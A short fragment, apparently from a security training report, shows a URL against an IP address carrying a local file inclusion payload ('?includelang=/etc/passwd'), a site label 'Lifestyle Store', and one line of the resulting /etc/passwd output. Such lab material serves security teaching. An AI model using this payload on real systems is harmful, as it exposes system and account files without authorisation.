 13.234.204.247/?includelang=/etc/passwd
Lifestyle Store
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh